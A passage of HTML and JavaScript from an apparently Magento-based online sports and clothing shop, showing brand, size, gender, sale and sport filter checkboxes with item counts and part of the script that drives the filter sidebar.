                                        
                                        <input
                                            id="manufacturer-GEOGRAPHICAL NORWAY"
                                            name="manufacturer[]"
                                            value="GEOGRAPHICAL NORWAY"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GEOGRAPHICAL NORWAY" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RIDER">
                                                                                    <span class="label">RIDER</span>
                                            <span class="count">36<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RIDER"
                                            name="manufacturer[]"
                                            value="RIDER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RIDER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAUTICA">
                                                                                    <span class="label">NAUTICA</span>
                                            <span class="count">28<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-NAUTICA"
                                            name="manufacturer[]"
                                            value="NAUTICA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NAUTICA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="REEBOK">
                                                                                    <span class="label">REEBOK</span>
                                            <span class="count">39<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-REEBOK"
                                            name="manufacturer[]"
                                            value="REEBOK"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-REEBOK" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RIEKER">
                                                                                    <span class="label">RIEKER</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RIEKER"
                                            name="manufacturer[]"
                                            value="RIEKER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RIEKER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="CROCS">
                                                                                    <span class="label">CROCS</span>
                                            <span class="count">23<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-CROCS"
                                            name="manufacturer[]"
                                            value="CROCS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-CROCS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="WINK">
                                                                                    <span class="label">WINK</span>
                                            <span class="count">21<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-WINK"
                                            name="manufacturer[]"
                                            value="WINK"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-WINK" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="COLUMBIA">
                                                                                    <span class="label">COLUMBIA</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-COLUMBIA"
                                            name="manufacturer[]"
                                            value="COLUMBIA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-COLUMBIA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAVIGARE">
                                                                                    <span class="label">NAVIGARE</span>
                                            <span class="count">27<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-NAVIGARE"
                                            name="manufacturer[]"
                                            value="NAVIGARE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NAVIGARE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="CONVERSE">
                                                                                    <span class="label">CONVERSE</span>
                                            <span class="count">28<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-CONVERSE"
                                            name="manufacturer[]"
                                            value="CONVERSE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-CONVERSE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LA TERRA">
                                                                                    <span class="label">LA TERRA</span>
                                            <span class="count">49<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LA TERRA"
                                            name="manufacturer[]"
                                            value="LA TERRA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LA TERRA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ICEPEAK">
                                                                                    <span class="label">ICEPEAK</span>
                                            <span class="count">50<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ICEPEAK"
                                            name="manufacturer[]"
                                            value="ICEPEAK"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ICEPEAK" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GIVOVA">
                                                                                    <span class="label">GIVOVA</span>
                                            <span class="count">11<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GIVOVA"
                                            name="manufacturer[]"
                                            value="GIVOVA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GIVOVA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="UMBRO">
                                                                                    <span class="label">UMBRO</span>
                                            <span class="count">26<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-UMBRO"
                                            name="manufacturer[]"
                                            value="UMBRO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-UMBRO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="VIENTOR">
                                                                                    <span class="label">VIENTOR</span>
                                            <span class="count">23<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-VIENTOR"
                                            name="manufacturer[]"
                                            value="VIENTOR"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-VIENTOR" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="UNDER ARMOUR">
                                                                                    <span class="label">UNDER ARMOUR</span>
                                            <span class="count">56<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-UNDER ARMOUR"
                                            name="manufacturer[]"
                                            value="UNDER ARMOUR"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-UNDER ARMOUR" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="AVIREX">
                                                                                    <span class="label">AVIREX</span>
                                            <span class="count">33<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-AVIREX"
                                            name="manufacturer[]"
                                            value="AVIREX"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-AVIREX" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="COTTON BELT">
                                                                                    <span class="label">COTTON BELT</span>
                                            <span class="count">8<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-COTTON BELT"
                                            name="manufacturer[]"
                                            value="COTTON BELT"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-COTTON BELT" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="D.FRANKLIN">
                                                                                    <span class="label">D.FRANKLIN</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-D.FRANKLIN"
                                            name="manufacturer[]"
                                            value="D.FRANKLIN"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-D.FRANKLIN" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GRUNLAND">
                                                                                    <span class="label">GRUNLAND</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GRUNLAND"
                                            name="manufacturer[]"
                                            value="GRUNLAND"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GRUNLAND" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="DOCKERS">
                                                                                    <span class="label">DOCKERS</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-DOCKERS"
                                            name="manufacturer[]"
                                            value="DOCKERS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-DOCKERS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ARENA">
                                                                                    <span class="label">ARENA</span>
                                            <span class="count">32<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ARENA"
                                            name="manufacturer[]"
                                            value="ARENA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ARENA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SAUCONY">
                                                                                    <span class="label">SAUCONY</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SAUCONY"
                                            name="manufacturer[]"
                                            value="SAUCONY"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SAUCONY" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="KARL LAGERFELD">
                                                                                    <span class="label">KARL LAGERFELD</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-KARL LAGERFELD"
                                            name="manufacturer[]"
                                            value="KARL LAGERFELD"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-KARL LAGERFELD" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="KEVA SI">
                                                                                    <span class="label">KEVA SI</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-KEVA SI"
                                            name="manufacturer[]"
                                            value="KEVA SI"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-KEVA SI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="WURTH">
                                                                                    <span class="label">WURTH</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-WURTH"
                                            name="manufacturer[]"
                                            value="WURTH"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-WURTH" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RDX">
                                                                                    <span class="label">RDX</span>
                                            <span class="count">38<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RDX"
                                            name="manufacturer[]"
                                            value="RDX"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RDX" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SPALDING">
                                                                                    <span class="label">SPALDING</span>
                                            <span class="count">14<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SPALDING"
                                            name="manufacturer[]"
                                            value="SPALDING"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SPALDING" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SPEEDO">
                                                                                    <span class="label">SPEEDO</span>
                                            <span class="count">16<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SPEEDO"
                                            name="manufacturer[]"
                                            value="SPEEDO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SPEEDO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="REUSCH">
                                                                                    <span class="label">REUSCH</span>
                                            <span class="count">8<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-REUSCH"
                                            name="manufacturer[]"
                                            value="REUSCH"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-REUSCH" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RING">
                                                                                    <span class="label">RING</span>
                                            <span class="count">31<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RING"
                                            name="manufacturer[]"
                                            value="RING"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RING" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LUHTA">
                                                                                    <span class="label">LUHTA</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LUHTA"
                                            name="manufacturer[]"
                                            value="LUHTA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LUHTA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ATLANTIS">
                                                                                    <span class="label">ATLANTIS</span>
                                            <span class="count">15<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ATLANTIS"
                                            name="manufacturer[]"
                                            value="ATLANTIS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ATLANTIS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ANTONY MORATO">
                                                                                    <span class="label">ANTONY MORATO</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ANTONY MORATO"
                                            name="manufacturer[]"
                                            value="ANTONY MORATO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ANTONY MORATO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LONSDALE">
                                                                                    <span class="label">LONSDALE</span>
                                            <span class="count">26<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LONSDALE"
                                            name="manufacturer[]"
                                            value="LONSDALE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LONSDALE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="INTEX">
                                                                                    <span class="label">INTEX</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-INTEX"
                                            name="manufacturer[]"
                                            value="INTEX"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-INTEX" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="TIME ZONE">
                                                                                    <span class="label">TIME ZONE</span>
                                            <span class="count">55<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-TIME ZONE"
                                            name="manufacturer[]"
                                            value="TIME ZONE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-TIME ZONE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PROBALL">
                                                                                    <span class="label">PROBALL</span>
                                            <span class="count">21<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-PROBALL"
                                            name="manufacturer[]"
                                            value="PROBALL"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-PROBALL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ORDLI">
                                                                                    <span class="label">ORDLI</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ORDLI"
                                            name="manufacturer[]"
                                            value="ORDLI"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ORDLI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ELLESSE">
                                                                                    <span class="label">ELLESSE</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ELLESSE"
                                            name="manufacturer[]"
                                            value="ELLESSE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ELLESSE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="FUNWATER">
                                                                                    <span class="label">FUNWATER</span>
                                            <span class="count">11<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-FUNWATER"
                                            name="manufacturer[]"
                                            value="FUNWATER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-FUNWATER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ACTION">
                                                                                    <span class="label">ACTION</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ACTION"
                                            name="manufacturer[]"
                                            value="ACTION"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ACTION" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="JUMP POWER">
                                                                                    <span class="label">JUMP POWER</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-JUMP POWER"
                                            name="manufacturer[]"
                                            value="JUMP POWER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-JUMP POWER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SEANSHOW">
                                                                                    <span class="label">SEANSHOW</span>
                                            <span class="count">33<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SEANSHOW"
                                            name="manufacturer[]"
                                            value="SEANSHOW"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SEANSHOW" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="EPLAYGAME">
                                                                                    <span class="label">EPLAYGAME</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-EPLAYGAME"
                                            name="manufacturer[]"
                                            value="EPLAYGAME"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-EPLAYGAME" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="THUNDER">
                                                                                    <span class="label">THUNDER</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-THUNDER"
                                            name="manufacturer[]"
                                            value="THUNDER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-THUNDER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="BUTTERFLY">
                                                                                    <span class="label">BUTTERFLY</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-BUTTERFLY"
                                            name="manufacturer[]"
                                            value="BUTTERFLY"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-BUTTERFLY" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RUCANOR">
                                                                                    <span class="label">RUCANOR</span>
                                            <span class="count">12<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RUCANOR"
                                            name="manufacturer[]"
                                            value="RUCANOR"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RUCANOR" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GOLD">
                                                                                    <span class="label">GOLD</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GOLD"
                                            name="manufacturer[]"
                                            value="GOLD"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GOLD" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ENERVIT">
                                                                                    <span class="label">ENERVIT</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ENERVIT"
                                            name="manufacturer[]"
                                            value="ENERVIT"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ENERVIT" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="BLUE REEF">
                                                                                    <span class="label">BLUE REEF</span>
                                            <span class="count">9<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-BLUE REEF"
                                            name="manufacturer[]"
                                            value="BLUE REEF"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-BLUE REEF" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ZRAY">
                                                                                    <span class="label">ZRAY</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ZRAY"
                                            name="manufacturer[]"
                                            value="ZRAY"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ZRAY" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GEWO">
                                                                                    <span class="label">GEWO</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GEWO"
                                            name="manufacturer[]"
                                            value="GEWO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GEWO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PATHFINDER">
                                                                                    <span class="label">PATHFINDER</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-PATHFINDER"
                                            name="manufacturer[]"
                                            value="PATHFINDER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-PATHFINDER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RICHMORAL">
                                                                                    <span class="label">RICHMORAL</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RICHMORAL"
                                            name="manufacturer[]"
                                            value="RICHMORAL"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RICHMORAL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="FLY LONDON">
                                                                                    <span class="label">FLY LONDON</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-FLY LONDON"
                                            name="manufacturer[]"
                                            value="FLY LONDON"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-FLY LONDON" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="XC">
                                                                                    <span class="label">XC</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-XC"
                                            name="manufacturer[]"
                                            value="XC"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-XC" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Veličina</div>
                    <div class="filter-options-content">
                        <form id="filter-size" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="">
                                                                                    <span class="label"></span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-"
                                            name="size[]"
                                            value=""
                                            type="checkbox"
                                        />
                                        <label for="size-" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Pol</div>
                    <div class="filter-options-content">
                        <form id="filter-pol" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="UNISEX">
                                                                                    <span class="label">UNISEX</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-UNISEX"
                                            name="pol[]"
                                            value="UNISEX"
                                            type="checkbox"
                                        />
                                        <label for="pol-UNISEX" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Akcija</div>
                    <div class="filter-options-content">
                        <form id="filter-lista" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="">
                                                                                    <span class="label"></span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-"
                                            name="lista[]"
                                            value=""
                                            type="checkbox"
                                        />
                                        <label for="lista-" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAJVEĆI POPUSTI">
                                                                                    <span class="label">NAJVEĆI POPUSTI</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NAJVEĆI POPUSTI"
                                            name="lista[]"
                                            value="NAJVEĆI POPUSTI"
                                            type="checkbox"
                                        />
                                        <label for="lista-NAJVEĆI POPUSTI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="OUTLET RASPRODAJA">
                                                                                    <span class="label">OUTLET RASPRODAJA</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-OUTLET RASPRODAJA"
                                            name="lista[]"
                                            value="OUTLET RASPRODAJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-OUTLET RASPRODAJA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Sport</div>
                    <div class="filter-options-content">
                        <form id="filter-sport" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="OUTDOOR">
                                                                                    <span class="label">OUTDOOR</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-OUTDOOR"
                                            name="sport[]"
                                            value="OUTDOOR"
                                            type="checkbox"
                                        />
                                        <label for="sport-OUTDOOR" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Status</div>
                    <div class="filter-options-content">
                        <form id="filter-akcija" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="HIT CENA">
                                                                                    <span class="label">HIT CENA</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-HIT CENA"
                                            name="akcija[]"
                                            value="HIT CENA"
                                            type="checkbox"
                                        />
                                        <label for="akcija-HIT CENA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                        </div>
    </div>
</div>
<script nonce="eGNpZThpZWdqNWoyczV4ZzdqMGpxa2Ewam95eTJsMHo=">
    require(['jquery'], function ($) {
        if (window._filtersAlreadyInitialized) return;
        window._filtersAlreadyInitialized = true;
        const filtersContainer = $('#narrow-by-list');
        const $sidebarMain = $('.sidebar.sidebar-main');
        let selectedFilters = {};
        let selectedOption = {};
        let filtersForUrl = {};
        let categoryId = '';
        let lastPushedUrl = null;
        let isClickProcessing = false;
        let isFiltersUpdating = false;
        let rangePriceSelect = {};
        let noRelevantFiltersActive = true;
        const isBrandPage = "";
        const brandKey = "brand"
        const brandUrl = window.location.origin + '/' + brandKey;

        function moveFilterContainer() {
                let isMobile = window.innerWidth <= 769;
                let filterContainer = $('#am-shopby-container');
                let mobileContainer = $('.filter-products-mobile');
                let alreadyCloned = mobileContainer.find('#am-shopby-container').length > 0;

                if (isMobile && !alreadyCloned) {
                    let clonedFilter = filterContainer.clone();
                    mobileContainer.append(clonedFilter);
                } else if (!isMobile) {
                    // Remove the cloned element on desktop
                    mobileContainer.find('#am-shopby-container').remove();
                }
            }
            // Call on page load
            moveFilterContainer();
            // Call on window resize
            $(window).resize(function () {
                moveFilterContainer();
            });

            if ($sidebarMain.length) {
                const $filterBlock = $sidebarMain.find('.block.filter');
                if ($filterBlock.length) {
                    const $amShopbyContainer = $('#am-shopby-container');
                    const $filterContent = $filterBlock.find('.block-content.filter-content');

                    if ($amShopbyContainer.length && $filterContent.length) {
                        $amShopbyContainer.insertBefore($filterContent);
                    }
                }
            }

            function initFiltersData(e, { facets, groups = [], currentSortOrder, currentSortBy, effectiveCategory, filtersForLabelsFromFacets }) {
                categoryId = effectiveCategory;
                renderFilters(facets, groups);
                if(!selectedOption.sort_by){
                    selectedOption.sort_by = currentSortBy;
                }
                selectedFilters = filtersForLabelsFromFacets || selectedFilters;
                $(document).off('click', '.category-item');
                $(document).off('click', '.am-collapse-icon');
                $(document).off('change', '.filter-checkbox');
                $(document).off('click', '.apply-price-filter');
                $(document).off('click', '.amshopby-remove');

                // Loop through the array and check for price with min and max values
                facets.forEach(item => {
                    if (item.name === "sort_range_price" && item.min !== undefined && item.max !== undefined) {
                        rangePriceSelect = {min: item.min, max: item.max};
                        // If you want to access status values (status.min and status.max)
                        if (item.status && item.status.min !== undefined && item.status.max !== undefined) {
                            const statusMin = item.status.min;
                            const statusMax = item.status.max;

                            $(".am-filter-price.-from").val(statusMin);
                            $(".am-filter-price.-to").val(statusMax);

                            // Reinitialize the slider with the new min and max values
                            initializeSlider(statusMin, statusMax);

                        }
                    }
                });

                $(document).on('click', '.am-collapse-icon', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    let $icon = $(this);
                    let $categoryItem = $icon.closest('.category-item');
                    let currentLevel = parseInt($categoryItem.attr('data-level'), 10);
                    let levelsToHide = [];
                    if (currentLevel === 1) {
                        levelsToHide = [2, 3];
                    } else if (currentLevel === 2) {
                        levelsToHide = [3];
                    }
                    if ($icon.hasClass('-active')) {
                        $icon.removeClass('-active');
                        levelsToHide.forEach(level => {
                            $categoryItem.find(`.category-item[data-level="${level}"]`).each(function() {
                                $(this).find('.categories-list').slideUp(200);
                                $(this).find('.am-collapse-icon').removeClass('-active');
                            });
                        });
                        $categoryItem.children('.categories-list').slideUp(200);

                    } else {
                        $icon.addClass('-active');
                        $categoryItem.children('.categories-list').slideDown(200);
                    }
                });


                function updateCatalogCategoryVisibility(level) {
                    $('.sidebar .category-item').each(function() {
                        const itemLevel = $(this).data('level');
                        const categoryItem = $(this);
                        if (itemLevel <= level) {
                            categoryItem.show();
                            for (let i = 1; i <= level; i++) {
                                categoryItem
                                    .parents('.sidebar .category-item[data-level="' + i + '"]')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                            if (itemLevel === level) {
                                categoryItem
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                                categoryItem.addClass('active-category');
                            }
                        } else {
                            categoryItem.removeClass('active-category');
                            categoryItem.find('.am-collapse-icon').removeClass('-active');
                        }
                    });
                }

                function handleObserver(level){
                    const observer = new MutationObserver(() => {
                        if ($('.category-item').length > 0) {
                            updateCatalogCategoryVisibility(level);
                            observer.disconnect();
                        }
                    });

                    observer.observe(document.body, { childList: true, subtree: true });
                }
                function safeTriggerFiltersUpdated() {
                    if (isFiltersUpdating) return;

                    isFiltersUpdating = true;
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);

                    requestAnimationFrame(() => {
                        isFiltersUpdating = false;
                    });
                }

                function updateAmastyData(filterUrl, url, clickedCategoryId = null) {
                    let amastyFilters = {};
                    let clearUrl = url.origin + url.pathname;
                    let groupedFilters = {};
                    Object.keys(filterUrl).forEach(function (key) {
                        const values = filterUrl[key].filter(Boolean);
                        if (values.length > 0) {
                            groupedFilters[key] = Array.from(new Set(values));
                        }
                    });
                    if (clickedCategoryId !== null) {
                        if (!groupedFilters['cat']) {
                            groupedFilters['cat'] = [];
                        }
                        if (!groupedFilters['cat'].includes(clickedCategoryId)) {
                            groupedFilters['cat'].push(clickedCategoryId);
                        }
                    }
                    let filterData = {};
                    Object.entries(groupedFilters).forEach(([key, values]) => {
